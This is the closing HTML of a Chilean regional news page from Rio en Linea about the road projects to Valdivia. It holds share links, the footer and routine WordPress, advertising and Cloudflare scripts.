        <a href="https://x.com/intent/tweet?url=https%3A%2F%2Fwww.rioenlinea.cl%2Fintendente-asenjo-evito-profundizar-en-plazos-de-los-proyectos-de-doble-via-a-valdivia-debemos-ser-responsables%2F&text=Intendente+Asenjo+evit%C3%B3+profundizar+en+plazos+de+los+proyectos+de+doble+v%C3%ADa+a+Valdivia%3A+%E2%80%9CDebemos+ser+responsables%E2%80%9D+%7C+v%C3%ADa+%40rioenlinea"
            target="_blank" data-size="large" rel="me" class="col-2 text-center"><img
                src="https://www.rioenlinea.cl/wp-content/themes/cn_rioenlinea/assets/img/iconos/barra_gris_x.svg"
                alt="Rio en Linea" class="icono-rrss"></a>
        <a href="https://wa.me/?text=Intendente+Asenjo+evit%C3%B3+profundizar+en+plazos+de+los+proyectos+de+doble+v%C3%ADa+a+Valdivia%3A+%E2%80%9CDebemos+ser+responsables%E2%80%9D+%7C+v%C3%ADa+%40rioenlinea+https://www.rioenlinea.cl/intendente-asenjo-evito-profundizar-en-plazos-de-los-proyectos-de-doble-via-a-valdivia-debemos-ser-responsables/"
            target="_blank" class="col-2 text-center"><img
                src="https://www.rioenlinea.cl/wp-content/themes/cn_rioenlinea/assets/img/iconos/barra_gris_whatsapp.svg"
                alt="Rio en Linea" class="icono-rrss"></a>
        <a href="https://t.me/share/url?url=https://www.rioenlinea.cl/intendente-asenjo-evito-profundizar-en-plazos-de-los-proyectos-de-doble-via-a-valdivia-debemos-ser-responsables/&text=[Intendente+Asenjo+evit%C3%B3+profundizar+en+plazos+de+los+proyectos+de+doble+v%C3%ADa+a+Valdivia%3A+%E2%80%9CDebemos+ser+responsables%E2%80%9D+%7C+v%C3%ADa+%40rioenlinea]"
            target="_blank" class="col-2 text-center"><img
                src="https://www.rioenlinea.cl/wp-content/themes/cn_rioenlinea/assets/img/iconos/barra_gris_telegram.svg"
                alt="Rio en Linea" class="icono-rrss"></a>
        <a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; copiarUrl(); return false;" class="col-2 text-center" data-cf-modified-9d53e4864c70481d941c9ea6-=""><img
                src="https://www.rioenlinea.cl/wp-content/themes/cn_rioenlinea/assets/img/iconos/barra_gris_link.svg"
                alt="Rio en Linea" class="icono-rrss"></a>
    </div>

</section>

<footer>
    <div class="container">
        <div class="row align-items-center justify-content-center justify-content-lg-between">
            <div class="col-12 col-lg-4 col-xxl-2 mb-4 mb-lg-0 order-1 text-center text-lg-left">
                <a href="/index.html">
                    <img src="https://www.rioenlinea.cl/wp-content/themes/cn_rioenlinea/assets/img/iconos/logo_r.svg"
                        alt="Rio en Linea" class="logo">
                </a>
            </div>
            <div class="col-12 col-lg-6 col-xxl-8 mb-4 mb-lg-0 order-3 order-lg-2">
                <p class="corporate-text">Diario digital de la Regi&oacute;n de Los R&iacute;os.</p>
                <p class="copy-text">Prohibida la reproducci&oacute;n o copia del material sin expreso consentimiento de
                    RioenLinea.</p>
            </div>
            <div class="col-12 col-lg-2 mb-4 mb-lg-0 order-2 order-lg-3">
                <div class="rrss-container mx-auto mx-lg-0">
                    <a href="https://www.instagram.com/rioenlinea/" class="rrss-icon" style="display: inline-block;">
                      <img src="https://www.rioenlinea.cl/wp-content/themes/cn_rioenlinea/assets/img/iconos/instagram_black.svg"
                           alt="Instagram Rio en Linea" width="28" height="28">
                    </a>
                    <a href="https://www.facebook.com/RioenLinea" class="rrss-icon" style="display: inline-block;">
                      <img src="https://www.rioenlinea.cl/wp-content/themes/cn_rioenlinea/assets/img/iconos/facebook_black.svg"
                           alt="Facebook Rio en Linea" width="28" height="28">
                    </a>
                    <a href="https://x.com/rioenlinea" class="rrss-icon" style="display: inline-block;">
                      <img src="https://www.rioenlinea.cl/wp-content/themes/cn_rioenlinea/assets/img/iconos/x_black.svg"
                           alt="X Rio en Linea" width="28" height="28">
                    </a>
                </div>
            </div>
        </div>
    </div>
</footer>

<div class="scroll-top-container" id="scrollTopContainer">
        <a href="#" id="scrolltoTop" style="display: inline-block;">
      <img src="https://www.rioenlinea.cl/wp-content/themes/cn_rioenlinea/assets/img/iconos/up_icon.svg"
           alt="Subir al comienzo del sitio" width="46" height="46">
    </a>
</div>

<!-- zona de modales -->

<!-- /zona de modales -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/cn_rioenlinea/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="9d53e4864c70481d941c9ea6-text/javascript" id="adrotate-groups-js-extra">
/* <![CDATA[ */
var impression_object = {"ajax_url":"https://www.rioenlinea.cl/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-groups-js-extra
/* ]]> */
</script>
<script type="9d53e4864c70481d941c9ea6-text/javascript" src="https://www.rioenlinea.cl/wp-content/plugins/adrotate/library/jquery.groups.js" id="adrotate-groups-js"></script>
<script type="9d53e4864c70481d941c9ea6-text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https://www.rioenlinea.cl/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-clicker-js-extra
/* ]]> */
</script>
<script type="9d53e4864c70481d941c9ea6-text/javascript" src="https://www.rioenlinea.cl/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="9d53e4864c70481d941c9ea6-text/javascript" src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.3/dist/js/bootstrap.bundle.min.js?ver=1.0" id="js_bootstrap-js"></script>
<script type="9d53e4864c70481d941c9ea6-text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"es","strings":{"mejs.download-file":"Descargar archivo","mejs.install-flash":"Est\u00e1s usando un navegador que no tiene Flash activo o instalado. Por favor, activa el componente del reproductor Flash o descarga la \u00faltima versi\u00f3n desde https://get.adobe.com/flashplayer/","mejs.fullscreen":"Pantalla completa","mejs.play":"Reproducir","mejs.pause":"Pausa","mejs.time-slider":"Control de tiempo","mejs.time-help-text":"Usa las teclas de direcci\u00f3n izquierda/derecha para avanzar un segundo y las flechas arriba/abajo para avanzar diez segundos.","mejs.live-broadcast":"Transmisi\u00f3n en vivo","mejs.volume-help-text":"Utiliza las teclas de flecha arriba/abajo para aumentar o disminuir el volumen.","mejs.unmute":"Activar el sonido","mejs.mute":"Silenciar","mejs.volume-slider":"Control de volumen","mejs.video-player":"Reproductor de v\u00eddeo","mejs.audio-player":"Reproductor de audio","mejs.captions-subtitles":"Pies de foto / Subt\u00edtulos","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Ninguna","mejs.afrikaans":"Afrik\u00e1ans","mejs.albanian":"Albano","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorruso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e1n","mejs.chinese":"Chino","mejs.chinese-simplified":"Chino (Simplificado)","mejs.chinese-traditional":"Chino (Tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dan\u00e9s","mejs.dutch":"Neerland\u00e9s","mejs.english":"Ingl\u00e9s","mejs.estonian":"Estonio","mejs.filipino":"Filipino","mejs.finnish":"Fin\u00e9s","mejs.french":"Franc\u00e9s","mejs.galician":"Gallego","mejs.german":"Alem\u00e1n","mejs.greek":"Griego","mejs.haitian-creole":"Creole haitiano","mejs.hebrew":"Hebreo","mejs.hindi":"Indio","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00e9s","mejs.indonesian":"Indonesio","mejs.irish":"Irland\u00e9s","mejs.italian":"Italiano","mejs.japanese":"Japon\u00e9s","mejs.korean":"Coreano","mejs.latvian":"Let\u00f3n","mejs.lithuanian":"Lituano","mejs.macedonian":"Macedonio","mejs.malay":"Malayo","mejs.maltese":"Malt\u00e9s","mejs.norwegian":"Noruego","mejs.persian":"Persa","mejs.polish":"Polaco","mejs.portuguese":"Portugu\u00e9s","mejs.romanian":"Rumano","mejs.russian":"Ruso","mejs.serbian":"Serbio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espa\u00f1ol","mejs.swahili":"Swahili","mejs.swedish":"Sueco","mejs.tagalog":"Tagalo","mejs.thai":"Tailand\u00e9s","mejs.turkish":"Turco","mejs.ukrainian":"Ukraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00e9s","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="9d53e4864c70481d941c9ea6-text/javascript" src="https://www.rioenlinea.cl/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="9d53e4864c70481d941c9ea6-text/javascript" src="https://www.rioenlinea.cl/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="9d53e4864c70481d941c9ea6-text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="9d53e4864c70481d941c9ea6-text/javascript" src="https://www.rioenlinea.cl/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.rioenlinea.cl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="9d53e4864c70481d941c9ea6-module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.rioenlinea.cl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- AdRotate JS -->
<script type="9d53e4864c70481d941c9ea6-text/javascript">
jQuery(document).ready(function(){
if(jQuery.fn.gslider) {
	jQuery('.g-1').gslider({ groupid: 1, speed: 6000 });
	jQuery('.g-2').gslider({ groupid: 2, speed: 6000 });
	jQuery('.g-3').gslider({ groupid: 3, speed: 6000 });
	jQuery('.g-4').gslider({ groupid: 4, speed: 6000 });
	jQuery('.g-5').gslider({ groupid: 5, speed: 6000 });
	jQuery('.g-6').gslider({ groupid: 6, speed: 6000 });
	jQuery('.g-7').gslider({ groupid: 7, speed: 6000 });
	jQuery('.g-8').gslider({ groupid: 8, speed: 6000 });
	jQuery('.g-9').gslider({ groupid: 9, speed: 6000 });
	jQuery('.g-10').gslider({ groupid: 10, speed: 6000 });
	jQuery('.g-11').gslider({ groupid: 11, speed: 6000 });
	jQuery('.g-12').gslider({ groupid: 12, speed: 6000 });
	jQuery('.g-13').gslider({ groupid: 13, speed: 6000 });
	jQuery('.g-14').gslider({ groupid: 14, speed: 6000 });
	jQuery('.g-15').gslider({ groupid: 15, speed: 6000 });
	jQuery('.g-16').gslider({ groupid: 16, speed: 6000 });
	jQuery('.g-17').gslider({ groupid: 17, speed: 6000 });
	jQuery('.g-18').gslider({ groupid: 18, speed: 6000 });
	jQuery('.g-19').gslider({ groupid: 19, speed: 6000 });
	jQuery('.g-20').gslider({ groupid: 20, speed: 6000 });
	jQuery('.g-21').gslider({ groupid: 21, speed: 6000 });
	jQuery('.g-22').gslider({ groupid: 22, speed: 6000 });
	jQuery('.g-23').gslider({ groupid: 23, speed: 6000 });
	jQuery('.g-24').gslider({ groupid: 24, speed: 6000 });
	jQuery('.g-25').gslider({ groupid: 25, speed: 6000 });
	jQuery('.g-26').gslider({ groupid: 26, speed: 6000 });
	jQuery('.g-27').gslider({ groupid: 27, speed: 6000 });
	jQuery('.g-28').gslider({ groupid: 28, speed: 6000 });
	jQuery('.g-29').gslider({ groupid: 29, speed: 6000 });
}
});
</script>
<!-- /AdRotate JS -->

<script src="https://www.rioenlinea.cl/wp-content/themes/cn_rioenlinea/assets/js/modal.js?v=1" type="9d53e4864c70481d941c9ea6-text/javascript"></script>
<script src="https://www.rioenlinea.cl/wp-content/themes/cn_rioenlinea/assets/js/main.js?v=1.7" type="9d53e4864c70481d941c9ea6-text/javascript"></script>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="9d53e4864c70481d941c9ea6-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f7cf0f1f8e7a463da6a3ff27c8a09bd0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>